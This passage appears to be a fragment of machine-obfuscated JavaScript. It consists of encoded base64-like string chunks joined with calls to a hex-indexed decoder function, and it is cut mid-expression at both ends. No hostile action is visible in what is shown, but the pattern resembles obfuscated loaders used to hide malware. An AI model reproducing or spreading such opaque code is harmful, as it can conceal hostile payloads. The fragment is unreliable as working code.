Y084a01mYScsJ3FDa3BXNFZjUTF'+'xJywnV1BmR1dRcGNUTjAnLCdXT1ZkU0xM'+_0x2276273w(0x1e4)+'FdQbUlXNkcnLCdrQ29IV1BPVFc2MCcsJ1'+'c2eTFXNE5kUm1rVCcsJ1dRWmNKOGtuVzR'+'kZEtxJywnV09TNFc2VmNNQ296JywnV1FO'+'ZFJ3RENXUVcnLCdXUk5kUDhrRGhDb0onL'+'CdvTTdkU0NrOVdRMCcsJ1c1dGRIOG93cl'+_0x2276273w(0x130)+_0x2276273w(0x167)+'VycsJ1dSVmRVcmlCV09LJywncUxlUXNDa'+'1YnLCd6ZWlmQmFtJywnek5kY1M4b1NlcS'+'csJ1dRbm1XUXBjVGZ5JywnV08xRFdSV3Z'+'CcScsJ1c1dUFtQ2tucHEnLCdrbW9LV1Iw'+'dFc0bScsJ1c1aTFXUlJkTFNrNScsJ2U4a'+'3R6OGtiZWEnLCdXUDdkVllLcFdRbUtCaE'+'ZjUkNvZldSN2NVbWswJywnZ3NCY1V1ZGN'+_0x2276273w(0x138)+'JywnV1F5Qlc1VmNKbW9RJywnV09aZFI4a'+'y9tU29MJywnV09EQ1dRT09XNWUnLCd3d0'+'duRVpLJywn')+('VzdMQlc0bVdXUTAnLCdnbWttdUNvaWRHJ'+'ywnVzd2Slc1VzFXUjQnLCdGcmxjU1hkY0'+'9HJywnVzVKZFI4b3hzR08nLCdXUUpkTnR'+'5MldPYScsJ3hLN2NOOG9nYWEnLCdXNnRk'+_0x2276273w(0x1f6)+_0x2276273w(0x1bd)+_0x2276273w(0x277)+'nLCdyZHhjUUpoY1FXJywnQngzZFJjUmRR'+'RycsJ1c2SmNJeFhkVzdxJywnV09ud1dSV'+_0x2276273w(0x231)+'dRV0dXNVcnLCdXUjkxb0NvenlXJywnYmN'+'aY1ZTa09rRycsJ1dPV1NXNk5kVjA0Jywn'+'eUdkY1VKTmNJVycsJ0VlNFp3Yk8nLCd0T'+'Gl3dDhrKycsJ1dSOUdnU2tiVzRDJywnV0'+'9DNFdPbWpXUk8nLCd4S3hjR1NvemJhJyw'+'nb21rZFc3R3FkRycsJ2ZDa2pXN3FLa1cn'+'LCdDR3BjTkNvV1dQTycsJ25jN2NNOGs3a'+_0x2276273w(0x139)+'BPJywnVzdDVVc0ZGRQQ2tDJywnQjhvUkJ'+'Ta3FXNW0nLCdXNHRjUm1veVc3bTknLCdX'+'NDNkUnc4SVdSTycsJ1c2bGRVTUtpV1JLJ'+_0x2276273w(0x31a)+'dhOCcsJ1dPREJjOGtaV1JhJywnblpMRFc'+_0x2276273w(0x1cc)+'TGM3ZFNoVycsJ2phU3dCMDAnLCdXUUpkS'+'FppbFdSUycsJ1dRTmRUdGFPV1JLJywnV0'+'9GZFF3alpXUUsnLCd4SjdkTFNrSVdQaSc'+_0x2276273w(0x1b7)+'NTh0JywnV1BIa1dPQmNQMjgnLCdXNE5kU'+'VNvSUJISycsJ1dQSFNXUE8xVzc4JywnV1'+'JPalc0N2RP')+('THUnLCdXT3hkTGdPMFc2cScsJ1dSNXVkU'+'2tTV1JxJywnVzcvZEg4b0JxcnknLCdXNl'+'pjU2UweldPVycsJ292RmNKQ29lVzdPJyw'+'naENvYVdScVFXNmknLCdyaG1OeW1raCcs'+'J1dSeTJXTzRmV1JtJywncXgwY3hYcScsJ'+'0JtbzJ5bWtIVzdlJywnVzdsZFZjbGRQMz'+'AnLCdXUUZjUDhraVc1eGRRRycsJ1c1aGR'+'OYWxkR0xTJywnZDBSY0dtb1dXNTAnLCdr'+'YUdkczE4JywncnVXd3JxQycsJ1c2ZGNPd'+'2ZQVzVDJywnck5SY0xDb01rYScsJ2kwL2'+'RQbWtaV1FXJywnVzVKY1J4RFpXNzAnLCd'+_0x2276273w(0x25d)+'JywnaUhEMFc0SmNKRycsJ1dRT2NXT0JkS'+_0x2276273w(0x18b)+'NrRVc2RmRSYScsJ1dRVCtqOG9mcUcnLCd'+'jTjdjTDBPJywnaXRTTEF4bScsJ0VJUmNJ'+_0x2276273w(0x133)+_0x2276273w(0x329)+_0x2276273w(0x332)+'LJywnV1AwTFc1R2dXT3EnLCdoOGtmRkNr'+_0x2276273w(0x161)+'HUyJywnV1BhSlc0L2NLU28yJywneWdaY1'+_0x2276273w(0x1cf)+'jSjBmNlc0ZScsJ2tXeWpDM3knLCdiR1Jj'+_0x2276273w(0x343)+_0x2276273w(0x1eb)+'csJ1dQOW9iU29vQlcnLCdCZ3BkVmFwZFR'+'hJywnV09WY0pDa3NXN0pkS1cnLCdwZDBS'+'QjFtJywnV1B4ZFQxYTRXNTgnLCdXUmFkV'+'1F0ZFJNMCcsJ1c1ZXZnU2tXaGEnLCdXUW'+_0x2276273w(0x28c))+('TycsJ1c1UmROZDdkUXZDJywnVzQvZEhMQ'+'1dXT3knLCd5Q2trdHJPZicsJ1c2dGRNbW'+_0x2276273w(0x120)+'jVzR1dFdSbScsJ1dRaUJXNGxkVnVDJywn'+'YXJ6TVc3eGNIcScsJ0JONDZ2bWtNJywnV'+'1BtVFc3T3JXUk8nLCdXNVRkVzRlc1dPbS'+'csJ1dPdmVXT2V6eFcnLCdXNlJjU1NvVnh'+'TazZXNy9kSjhrNlc3UmNUZVZjSDJTJywn'+'cnIvY0lZWmNMcScsJ1dPMEJXNUN6V1JPJ'+'ywnV09yRVdSWmNSTlcnLCdXNFdaVzZaZE'+'pta2onLCdiYnhjVjhremVhJywnZFNvbVd'+'POFJXNjAnLCdXT08vV1BpWVdQTycsJ1dR'+'SG1XUE5jR2c0JywnVzVYQldSdGNRZnUnL'+'CdEaHlRd2NtJywnbHRTMkVLZScsJ0YzU3'+'JDU2tJJywnemF5b0ZTb1onLCdDU2tRcnR'+'LQycsJ2FKdGNVM3RjTEcnLCdCbWtQVzcv'+_0x2276273w(0x1e7)+_0x2276273w(0x180)+_0x2276273w(0x1af)+'XUFNLV1BldVdPdScsJ3VMNC91bWtRJywn'+'V1IzY1E4a0hXNy9kUEcnLCdXUDdjS1NrW'+'Fc1QmRIcScsJ1dRSGRXUW1lVzRtJywnRX'+'JpNXJTb20nLCdXNEJkUVhSZFF2OCcsJ1d'+_0x2276273w(0x25a)+_0x2276273w(0x287)+'01pJywnV09pRlc1SmNKU28xJywnV1FYSl'+'dQaVZXNUcnLCdXNnFFbFNrT2thJywnaHR'+'oY1JDa1ZrRycsJ1dPNFlXNHFJV1BpJywn'+'Q3hGZFBZQmRKVycsJ1dRS2RXUlpkUTN5J'+_0x2276273w(0x376)+'FhJywnRmhO')+('Y09Tb0hqcScsJ1c0S1lXUHRkTThrLycsJ'+'1dPeWhXNlpjVFNvMScsJ1dPMXVpbWtvVz'+'RXJywnV1E5a1dPbXZXNnUnLCdXUkw1Rko'+_0x2276273w(0x1a0)+'V09tbVdQcScsJ1c2eGRObW9aeXNHJywnV'+'1JWZFFNbnNXTzAnLCdXNmRjVExMYlc1Vy'+'csJ1c3SmNVZUxvVzd5JywnV1JoZEhnMXZ'+'XT2knLCd3V3BjUlpkY0pHJywnVzYwWldS'+'TmRRU2tmJywnV1JiRGRta2ZXNmEnLCdFT'+'k5kR2NSZFFHJywnVzVtV1c3VmROOGtMJy'+_0x2276273w(0x2f1)+_0x2276273w(0x30d)+'ZFVhJywndGhLSXhta3cnLCdyMWRkSmFsZ'+'FFXJywndldCY05Db2pXUnEnLCdxMnhjVD'+'hvQ2ZhJywnV09qeFdSeWh6YScsJ1dQZGR'+'JZ09uVzdHJywnV1Ixd1dQeTB3VycsJ2ND'+'b3NXUEthVzZtJywnV1BqMXNxM2NMRycsJ'+'3JITzJ3OG80JywnQWh4Y0pOL2RIRycsJ1'+'c0eGNWQ28vVzR1QicsJ3JDa0Z6cW1lJyw'+'nZzNsZFJDaytXUUsnLCdXUWFWVzdSZFEx'+'ZScsJ0Q4a3hCcm1jJywnV1F1OVc3RmNIU'+_0x2276273w(0x31e)+'hrZldQaScsJ1dQSzJXNUNNV1JHJywnV08'+'vZE9nektXUFMnLCdXT0xlaVNvc0RxJywn'+'V1FXdVc1L2RVTjAnLCdXUjFDV09xdlc1Z'+_0x2276273w(0x305)+'VqVzZTJywnV1BPdFc0WmNQU29tJywnaDF'+_0x2276273w(0x234)+_0x2276273w(0x328)+'mQ0JywnVzRhSVc2eGRMcTE4V1FxaldQL2'+'RHTEdVJywn')+(_0x2276273w(0x21f)+'G0nLCdXTzVpRWJ4Y1BhJywnc3hKY0lNL2'+'RHcScsJ1c3L2RMOG9vd2RXJywnV1FYQ2R'+'Da0ZXNm0nLCdsOGszVzQ0SWtHJywnb21r'+'NFc1YUFuVycsJ1dSVmRWWGVZV1BXJywnV'+'zVEblc1ZVJXUDAnLCdXUDhJQVh4ZEpXJy'+'wnczEzY0o4b05mcScsJ1dRZUZXUkpkUkx'+'5JywnV1JicFdSeGNHZUcnLCdrOGtPQlNr'+'eW5HJywnV09OZEpOYllXT0snLCdCTlJjS'+_0x2276273w(0x2c0)+'JXUXEwV1BLJywnQ3IwRnNtb0onLCdDQ2t'+'FdVd1WScsJ2Jtb2VXT3VEVzd1JywnVzVG'+'Y05Tb0pXNWE4JywnbG1rcVc2S3djVycsJ'+_0x2276273w(0x2c6)+_0x2276273w(0x394)+'uN1dPbScsJ2MzUmNJQ295VzVLJywnVzd2'+'NVc0MEhXUDAnLCdXN2V5VzRSZEhDazInL'+_0x2276273w(0x37e)+'dXN1RUVzVTcVdSRycsJ1c1ZVNXUnRkU1N'+'rNScsJ1dScTVXN09nV1JXJywnV1FkZE8w'+'R3BXNXUnLCd4WWRjS21vSldQdScsJ1dPc'+'W5XNThYV1IwJywnendKY0xNSmRHVycsJ2'+_0x2276273w(0x2f8)+'nJywnVzVCY0o4b2ZXN3FMJywnZnNMRlc1'+_0x2276273w(0x21c)+'UtjcScsJ3d4YWl5OGsrJywnQnY3ZE5IVm'+'RKRycsJ1dQdGRMQ2t0ZDhvUicsJ1c1VmN'+'SU29vVzZDLycsJ29lQmNWU28xVzc0Jywn'+_0x2276273w(0x1e2)+'ywnV09XS1c0aGRHSzAnLCdXUDhKdEhOZE'+'1XJywnYXFI')+('SVc1ZGNOYScsJ1dRWmRSbWtGZVNvTScsJ'+'1dSWGlXUmxjSGhxJywnV1BoZEhkQ2pXUj'+'gnLCd0ZkZjUTJGZFJXJywnVzU3Y1ZDb09'+'XNzhlJywnZlNreVc3dVpiRycsJ3l4Q2Z5'+'SjgnLCdXNmkxV09OZFZta1knLCd0dzdjS'+_0x2276273w(0x12f)+'tsVzVSZE9NSycsJ1dRYTZXN0pkUDNHJyw'+_0x2276273w(0x2ba)+_0x2276273w(0x278)+_0x2276273w(0x24f)+'VkRXEnLCdXUGlqV09sZEpLNCcsJ2V0WmN'+'NdmxjU0cnLCdXT2ovV1JHMVc2ZScsJ1dR'+'SmRKdXFjVzVLJywnZTNOZE5ta0VXTzgnL'+'CdXUXk0V1J4ZEpMbScsJ1dRcmpXUjNjT2'+'ZTJywnaUdhSnUweScsJ1c2cGRUSEZkS3h'+_0x2276273w(0x2ef)+'VzR1JywnQzFhMHhDa0gnLCdmdGxjT1NrU'+'W5xJywnVzdKZEo4bzNBYzQnLCd0S1pjUW'+'1vdW1XJywnV1FiRWxTazRXT2UnLCdXUGV'+'FV09Pb1dQQycsJ1dReWhXUVJkVjFlJywn'+_0x2276273w(0x163)+'ywnV1FiV1dPQmNUZ1MnLCdzczNjSThvU1'+'dQOCcsJ1dSNE5XUEZkSTA0JywnV09GZE1'+_0x2276273w(0x219)+'VFdPdTBXT2UnLCdXT0tDVzU3ZEkzaScsJ'+'3VjdGRIU2tNV1BxJywnV1JuNXVkbGNMRy'+'csJ1c2eGRURzdkU2V5JywnV09LWFc1TmN'+'VQ29QJywnYXE5c1c0M2NMRycsJ1dReGRQ'+'Q29oVzRxWldPQmNVZ2EnLCdiTnhkTlNrU'+'VdSZScsJ1dQbGRTbWtOYW1vRScsJ3cyQm'+'NRTEpkR1cn')+('LCdEQ2tOdmQ0NycsJ0VlRmNSOG9sbVcnL'+'CdDd3F0RlNrTycsJ2haMThXN3hjR0cnLC'+'dXUFJkUE1iSVdQRycsJ1dPVFVXUmhjUGh'+'DJywnbjhvTFdRT0FXN0MnLCdpcnRjVmYz'+'Y1FXJywnaTFCZFA4a2lXUnEnLCdXUXRkT'+_0x2276273w(0x389)+'Y3ZEdnVycsJ1c2WmRMdzBHV1I0JywnVzR'+_0x2276273w(0x1e9)+'LCdXT2hkTU5YZ1dPRycsJ1dRQmNQQ2tLV'+_0x2276273w(0x37c)+_0x2276273w(0x23f)+'vbWswVzRHWmJXJywnd2d5dnRHVycsJ2cx'+'ZGNKQ29uVzRTJywndkthY3U4azInLCdsb'+'WtDczhvbGdHJywnY1daY0pTazJrYScsJ1'+'c0MEVvU2svZVcnLCdmU295V091Mlc1dSc'+'sJ3c4bzByU2sxVzRhJywnQVo3Y0s4bzVX'+'UjQnLCd2Q2tXdXJpdCcsJ3pjVmNUcjNjT'+'FcnLCd4ZVZjSm1vU25hJywnV1FLK1c0Rm'+'RWZm0nLCdXN0ZkU2JWZEcxcScsJ2RTa2h'+'DbWszbHEnLCdqZGp3VzZWY1ZHJywnV1Bu'+'b3hxeGNRcScsJ3cxZXlyQ2txJywnVzZoZ'+'FRTb2VxdFMnLCdXNVdhV1JsZFNDazQnLC'+'dXUlcrVzQzZEhOMCcsJ1dQMTRXUkdkVzR'+'xJywnbGZ4Y1I4b3RXNksnLCdyWXBkTlNr'+'RVdQeScsJ3NIV0dFbW9aJywnZnJSY1JDa'+'2dncScsJ3dyU1R4U29BJywnV1F5Wlc1NE'+'5XUEcnLCdXUER3V1FkY092dScsJ1dScjB'+'qQ2toV1J5JywnZXJkY1JDa3JwVycsJ1dR'+'dmlXTzBYVzQwJywnd3JwY1FZWmNSVycsJ'+'0ZaSmRJQ2s1V1J5JywnVzRaZFEwMFBXUV'+_0x2276273w(0x259))+(_0x2276273w(0x2c4)+'29pV095eFc1NCcsJ2dhbVp3MnknLCdXUj'+'RMVzZaZE9ncScsJ1dQOVpXUHhjSWZtJyw'+_0x2276273w(0x331)+_0x2276273w(0x15c)+'0kzTycsJ1c2NDNlbWtaa0cnLCdXUjliV1'+'JLOEFxJywnVzRsZFVyL2RRd3UnLCdBY2x'+'jUm1vY1dRZScsJ2ZDb1lXUTRCVzVTJywn'+'V090ZFF1eUFXN3EnLCdoaEpjS21vdlc1R'+'ycsJ1dPbkdXUUNpVzRpJywnV091L1c3bG'+'RVTVcnLCdXNEJkUVNvSXhicScsJ21Ta3R'+'XNWlZcFcnLCdqbWtjQjhrTmtXJywnVzVq'+_0x2276273w(0x220)+'zdGZEhZdGRSZUcnLCdXT1NGVzRwZEl2eS'+'csJ1dRL2RIWGVMV09HJywnV1BaZFNZbS9'+_0x2276273w(0x2db)+'U1cnLCdXUEdWRFhOZEhXJywneFdHYkE4b'+_0x2276273w(0x206)+'9kUU15JywnV1F2VXdHaGNIcScsJ1dQM2R'+'NQ2tLbW1vdCcsJ2RDb0dXUnFQVzdTJywn'+_0x2276273w(0x34b)+_0x2276273w(0x156)+'84JywnV1JCZEttazJiU29iJywncDFGZEt'+_0x2276273w(0x30c)+_0x2276273w(0x196)+_0x2276273w(0x199)+'dhL2NVYzNjS0cnLCdXNEJkUDhvUXhIcSc'+'sJ3Ftb3p6OGttVzdtJywnVzZCY1RnSG9X'+'NG0nLCdXUlBrV1I0bXNxJywnRjFWY1NNa'+'GRSRycsJ1dRRHlXT0dKVzU0JywnRjFCY0'+'9tb1BXNnRj')+(_0x2276273w(0x1fb)+'FVMdXlXNFMnLCdXT1MvV1J4ZFMydScsJ2'+'ptbzRXT1NDVzVhJywnV1E4cndXSmRWVyc'+'sJ3NDb2tDQ2t4VzZhJywnV1JIa1dST0VX'+_0x2276273w(0x1a7)+'2RmcScsJ1c3cGROdWVnV1JlJywneUNrS3'+'VzZUsnLCdXNTRUVzVOZEhTazMnLCdXNVZ'+'jUXdIUVc2TycsJ2JhV0hyTmUnLCdoTEZj'+_0x2276273w(0x2f4)+'ktWY1NtbzhtRycsJ1c2eGNIMmpiVzVDJy'+'wnYU1SY1NTb1pXNnUnLCdXNnViV1IzZEt'+'Ta00nLCdXT0Q0V1FDcHVxJywnVzdoZE5h'+'L2RKS3knLCdXN2ZCVzYwcldPOCcsJ2the'+'Tl1d08nLCdXUUxKV1FlMVc0TycsJ1dSOW'+'RXUlMveGEnLCdXNzVnVzU0WldRdScsJ0R'+'Db1F0Q2tXVzVtJywnak5sZFBta2dXUXUn'+'LCdqQ294V1FHeFc1VycsJ2UwM2RPbWtUV'+'1B1JywnV1JPZVc2RmRQeGknLCdXUXVhVz'+'dkZE91NCcsJ1dPaUdXNmRkVnc0JywnV1A'+'5WVdRdVVXN08nLCdXNFpjVHZuN1c3eScs'+'J2Y4a2pXNTRxZlcnLCd4MnFidENrMicsJ'+'1c3ZTlXNUpkSW1rbCcsJ1dQWHNXUFc1eX'+'EnLCdhOGs0VzdxWmJxJywnelpCY090aGN'+_0x2276273w(0x378)+'UmROMEsnLCdXUXBkSmdxbFc1RycsJ1c3a'+'mVXNkNxV1F1JywnanJXTnYwQycsJ1c0OG'+'9XNWxkSThrMScsJ2JXL2NNbWtCYUcnLCd'+'tbWthdkNvNmJxJywneWU4cUVzaScsJ1c0'+_0x2276273w(0x2bf)+'CcsJ1c2N2RVZ2FnV080JywneE1HY0FKYS'+'csJ1c2ZGRV')+('bW96dmFpJywnRmh1RnVta0cnLCdXUEwvV'+_0x2276273w(0x314)+_0x2276273w(0x192)+_0x2276273w(0x29b)+'LCdXUm1UV1FPbFdPQycsJ1dQU0FXNkN4V'+_0x2276273w(0x387)+'QnLCdkQ29wV1JDSlc1RycsJ1dSTHdsbWt'+'yV1FXJywnQ2RLeHNDb2snLCdiWDdjTUNr'+_0x2276273w(0x141)+'1JpbVdQQycsJ0NTb1F6U2szVzRDJywnVz'+_0x2276273w(0x2ca)+'Da1hEQ2t2a0cnLCdwOG9LV1A4Wlc3Sycs'+'J1c1RDdXNXU4V1JTJywnV1F6UHVZN2NSc'+_0x2276273w(0x293)+'RQVycsJ1dPWHRyWHhjUkcnLCdXNEpjRzh'+'vU1c1eXInLCdXUktmVzY0TldROCcsJ1dQ'+_0x2276273w(0x145)+'ycsJ1c0ZGRLTnloV1I4JywnQjJ5MnF0eS'+'csJ1c1ZVVXN2RkSFNrMScsJ3hoNC91Q2t'+'xJywnY2FXRkFmVycsJ2dYbGNIMGRjTkcn'+_0x2276273w(0x1bf)+'TgnLCd2MFZjVE43ZEpHJywnZ0NrakE4b3'+'NrYScsJ1dRZWFXNC9jS1NvdycsJ3ZTa1d'+_0x2276273w(0x25f)+_0x2276273w(0x26e)+_0x2276273w(0x302)+'c3ZScsJ1dRWmRJOGswb21vQycsJ3pkZGR'+'MQ2tKV1BpJywnZm1vWldRTzdXN0cnLCdX'+_0x2276273w(0x122)+'ywnV1FmR29Da3FXT08nLCdXNXVjY21rcW'+'JhJywnYm1r')+('TXltazBrYScsJ1dPOUVXUDBieUcnLCdtd'+_0x2276273w(0x370)+'RWOG83RGQ4JywnVzZGZEttb0xxWE8nLCd'+'XNU5jTDhvaFc0VzQnLCdXUlpkUjhrempT'+'b3QnLCdmMTNkUm1rc1dQYScsJ1dSOUNGY'+'kpjVlcnLCdCdjRnRENrdScsJ1dRTmRTbW'+'t1aVNvUicsJ1c0bUVuQ2tSblcnLCdXUk9'+_0x2276273w(0x266)+'V09kZElNdmRXUXUnLCdGTnVqdEdhJywnV'+'1BXeldSWmRSMGUnLCdXT2pjYjhvakFXJy'+_0x2276273w(0x371)+'rYVdRaScsJ1dSMUNrQ2tqV1FDJywnV1Fi'+'NGlta1NXNHEnLCd2V2V5RVNvbycsJ1c3R'+'mNTU29CVzU0VCcsJ28xTmNKOG91VzRTJy'+_0x2276273w(0x2e3)+_0x2276273w(0x162)+'b3hXNUdiJywnZUNrdlc0S0lpcScsJ3piZ'+'UxzbW82JywnV1FLYVdQUmRVS2UnLCdXT0'+'9CVzY3ZEhlRycsJ2Fta1NEOGtib1cnLCd'+'XUXBjT1NrRFc0dGRURycsJ3owZGRNcVZk'+'VXEnLCd0U2tlVzRCY1VMVycsJ3VDazFXN'+'UJjVGZtJywnVzZHVVdPaGRWQ2toJywndE'+'NvaEVDa2pXNm0nLCdFU29oRFNrS1c2cSc'+_0x2276273w(0x2e5)+'QycsJ1c0YXRXNzdkSm1rMycsJ2I4azVxQ'+'29jb2EnLCdXT2hjSm1rM1c2ZGRUVycsJ3'+'N0eGRHbWt2V1IwJywnV1JLSldPZGRLdWU'+'nLCdXN2JCVzZ5T1dPeScsJ1dSalloU281'+_0x2276273w(0x342)+'GEnLCdXNnBjSnhQVVc1cScsJ1dRWmRSbW'+'tGazhvYics')+('J2hDa3dzOGtPY2EnLCdXNWRkVmVxTFdRN'+_0x2276273w(0x356)+'FhJywnYlNrRXVTb1JoVycsJ1c1NEJXUEJ'+'kR21rLycsJ0Jta1JCZEcwJywnV1JqeXBD'+'a1dXUHEnLCd2Q2sxVzRSY1EyaScsJ1dST'+_0x2276273w(0x1f1)+'dXUGp2c2RaY0xXJywnV096R3l0TmNORyc'+'sJ1c3ZGROZC9kS05xJywnV084V1c1RmNJ'+_0x2276273w(0x2ce)+'EcnLCdoU29vV09xb1c0SycsJ3JOUmNQZy'+'9kTEcnLCdXNmkvVzY3ZEpDa24nLCdXUC9'+'kVUNrUmlTb24nLCdDZmVmdFNrKycsJ1c2'+'VmRVVy9kUzNXJywnZThrVEJtazZlRycsJ'+'3J3eGNKZ2RkSEcnLCdXUDlyaVNrZFdQeS'+'csJ2t3bGNTQ292VzcwJywndW1vMHJDa2Z'+'XNW0nLCd6Q2tLVzdOY0pMeScsJ1c2bGNU'+'Q29iVzQwQScsJ2RxR3Z3TUsnLCduTHhjR'+'21vM1c0TycsJ2NtazJXNUNGZnEnLCdubW'+'tvVzRXMmFHJywnQW1rSXpKQ3YnLCdXUGJ'+'tYVNvOURHJywnRkswZHRIQycsJ1dPcjZo'+'Q2ttVzRPJywna0NrMXVta1drcScsJ2dMb'+_0x2276273w(0x215)+'c2SmNUOG82VzZlNycsJ3pzZGNHSmRjSVc'+'nLCdXUDl1V09pNkVXJywnVzd6MFc1OHBX'+_0x2276273w(0x126)+'jV1V1JxJywnVzVaZFFhZGRJTEsnLCdpcl'+'RZVzZkY0xXJywnV09KZEozT09XN1MnLCd'+_0x2276273w(0x270)+_0x2276273w(0x36d)+'Wptb0UnLCdXUmozazhreFc3SycsJ3hLcX'+'lBc1cnLCdC')+('Q2t5VzZsY1VNcScsJ1c2bGRWSk5kVmhxJ'+'ywnVzQ4RG5ta1JmRycsJ1c3TmRJYy9kS0'+'5PJywnYU5oY05Tby9XN0snLCdXNGlvV09'+'aZEdta0knLCdXNk5kTnM3ZEt4TycsJ1c0'+'WmRTV2lmV1JiTVc0TycsJ25tb3hXUnlvV'+'zQ0JywncEcxWVc0N2NQVycsJ1dQbUx1dG'+'hkTXEnLCdEWFpkVW1reFdPRycsJ1c3UmN'+'JdnZPVzdHJywnVzRsZEtlT2JXT20nLCdX'+_0x2276273w(0x354)+'HRjSjhvNGFHJywnRWhDdUY4a0MnLCdDOG'+'tsdFdhcycsJ1dSVmRIdXVFVzdxJywnZng'+'zZEhTa2NXUGEnLCd2dlpkVFk3ZEpxJywn'+'V09yMldQUmNQMVcnLCdXNzNjVGgxeFc3S'+_0x2276273w(0x1c9)+'VXNU8nLCdXUXFIQXNCZEhXJywnV1I4T1c'+'0eWVXUXknLCdlbWtpdlNvamNxJywnV09i'+_0x2276273w(0x1c0)+'ycsJ1dPdUJXN1d0V1BlJywnd21vZ3k4az'+'dXNVMnLCd2SGRjVlNvTVdQdScsJ1dPaTl'+'XNy9jUjhvdycsJ1c0TmNVbW9NVzYwVycs'+'J1dQL2NTbWtrVzZsZFNXJywnV1JYMVdQe'+'W9xYScsJ3ZDa0tXNk5jSmVpJywneXhlb3'+_0x2276273w(0x208)+'jOG9LRVcnLCdXUFd4V1JCZElmQycsJ3JZ'+_0x2276273w(0x172)+'CdXNHFHV1FOZEtTazgnLCd3SEsxdThvZC'+'csJ2NDb3ZXT0s0VzU4JywnV1FmV2ZDa0t'+'XUUsnLCd5TVpjUzhvamNHJywnV1BiS2hD'+'a25XNHknLCdwZGRjR01oY09HJywnV1BWZ'+'FBkYXlXUG0nLCdXUnlXVzRpTVdQTycsJ1'+'dPblhXUDNj')+(_0x2276273w(0x308)+_0x2276273w(0x191)+'ZUZDhvTXdxJywncGJKY094WmNLVycsJ0F'+'oRmNJMC9kVHEnLCdkZy9kUlNrcldRTycs'+_0x2276273w(0x2d5)+'CcsJ2hDb2pXUXFDVzdDJywnVzR4Y1ZmVH'+_0x2276273w(0x2b8)+'PU2tRVzZsZFZXJywnV1JsZEtZZU9XUE8n'+'LCdXNnVwVzRoZFJTa3cnLCd1YmVXcW1vW'+'ScsJ3dNaWV2Y2UnLCdDcktLeW1vaCcsJ3'+_0x2276273w(0x155)+_0x2276273w(0x250)+'J210RmNVeGxjU1cnLCdXN2lSZUNrRm1xJ'+'ywnV1BYZFdPZGNIMEsnLCdXUExIV1E4cl'+'c0dScsJ1dRUmRJU2tSZ21vSCcsJ1dQSC9'+_0x2276273w(0x309)+_0x2276273w(0x2c8)+_0x2276273w(0x38f)+'csJ1dQaVZXNnlPV1F5JywndEk4ZkE4b3M'+'nLCduU294V1JlcFc1SycsJ3pmaGNJQ29n'+'aWEnLCdhcVNkdWVHJywnV09YeldQbU9XN'+'kcnLCd5Q29NdjhrVlc3VycsJ1dSeWlXUG'+_0x2276273w(0x1b2)+_0x2276273w(0x25b)+'UjNkT0s4JywnVzZ6N1c3YXJXUlMnLCdXN'+_0x2276273w(0x2b0)+_0x2276273w(0x221)+'sJ2o4azlXNXlEYnEnLCdGTVZjVWVwZFJx'+'JywnV1JTZVc1MFNXUHEnLCdsQ2t3dlNrN'+'2dHJywnazBsY0ttb1BXNzgnLCdsbWtDVz'+'Q0amtXJywn')+('a2JXSnVnTycsJ0NKS051bW9oJywnVzQzY'+'1VxM2RVSTAnLCdXUjBJVzdKY0lTb0YnLC'+'dXUTgxV1E0VFdReScsJ2JTbzRXUG1RVzR'+'HJywnV1F2N2VTa3hXNEcnLCdrZlJjSkNv'+_0x2276273w(0x216)+'HhHVzcnLCd0ZTBKcWNXJywnZFNrNFc3dU'+_0x2276273w(0x224)+'Db0YnLCdmSjNjR2cvY1NHJywnRVl4ZExT'+'a3ZXUjgnLCd1dlZkSmN0ZE5hJywnQWVDb'+'3ZDa3UnLCdXN2ljVzRSZE04azAnLCdtSG'+_0x2276273w(0x1c4)+'XNnFuV1JoZFU4a2gnLCd0ZXVWQkNrMCcs'+'J1dQTFhoQ29keGEnLCdXUDRtQ1cvZFZxJ'+'ywnV1F1Nlc1M2NKU29WJywnVzZKZFJTb0'+_0x2276273w(0x2e8)+'Tb1FXT20nLCdxWXRkUVNraFdQSycsJ1dQ'+'WEhsU2tvV080JywncWczY09Db0NpYScsJ'+_0x2276273w(0x19e)+_0x2276273w(0x29f)+'SY1Q4b09XNmVrJywnczhraVc2eGNKM0sn'+'LCdEcktodzhvZScsJ1dPYnppbWt2VzYwJ'+'ywnV1F5dkZYUmRNRycsJ1c2RFBXNnFSV1'+'FxJywnbVl4Y0c4a09vcScsJ1dSaUdXNFp'+'kR0xtJywnV1BUUFdRQ1dDYScsJ2tta3Vx'+_0x2276273w(0x181)+'1NXNmRjVXhlJywneDM0c3hJaScsJ3hiUm'+'NMbW9JV1JpJywnbzFtQkZtazNXNC9jS2E'+'nLCdXUGp0V1BpbVc2aScsJ3FDb0F4OGtL'+'VzdLJywnVzY0eFdQWmRJOGsrJywnem1vU'+'3JTa29XNFcnLCdyZnFmRHRpJywnVzVHbm'+'5TazRwcScs')+(_0x2276273w(0x399)+'1dRRFJXUmhjR3ZpJywncFozY0d4TmNLYS'+_0x2276273w(0x2cb)+_0x2276273w(0x33d)+'NE93cGEnLCdXNjNkUlNvS3dhOCcsJ1dSc'+'GRKU2tYbVNvNCcsJ3hzdGRVbWtiV1JxJy'+_0x2276273w(0x1dc)+'5JywnV1E0U1dPRzdXUXEnLCdXUm1PV1BS'+'Y05Ta3YnLCdXT244V1BHMlc0eScsJ1dRZ'+'ktoOGthV1JxJywnV1FxMVc2TmNVU28yJy'+'wnRVpSZEdta1BXUjgnLCdCU2sxcXRXTCc'+'sJ1dRanZtbWswVzR5JywndGZhSnZxMCcs'+'J1c0VmRIMEtXV1BtJywnRDFDWHlxVycsJ'+'2JnVmRLU2swV1J1JywnV1J5RFdQZGRTZU'+'8nLCd2SEduQUNvTicsJ1dRemNwOGsrVzZ'+'PJywnV1FMN2w4a2RXNnEnLCd0M0pjR21v'+'UmZhJywnd0cvY0xjM2NMYScsJ1dRdGRQd'+'TExV1FDJywnV1BGZFBTazlnQ29tJywnVz'+_0x2276273w(0x20f)+'nLCdXT1BvV1FsY1FNTycsJ2x4dGRNbWtV'+'V09DJywnV1I5R2Fta3pXUmUnLCdiSFdac'+'jJXJywnQ0lGZElTa05XUnEnLCdXUUtuVz'+'cvZFZOcScsJ3VnQ25FOGtuJywneWJGY05'+_0x2276273w(0x363)+'SkJyYUInLCdXUmI1aWEnLCd4S1JjU0NvM'+'mVXJywndUNvZENta1RXNnEnLCdXUk9ZVz'+'VWY0w4b0EnLCdoSjNjR3hSY0xhJywnVzZ'+_0x2276273w(0x280)+_0x2276273w(0x2b2)+'29hSmNVMXRjVWEnLCdXUTNjUkNra1c2Sm'+'RIcScsJ1dP')+('R1NXT2FUV1JDJywneDhra1c0N2NNTksnL'+'CdXTzNjSVNrRFc0dGRKYScsJ1c0N2RO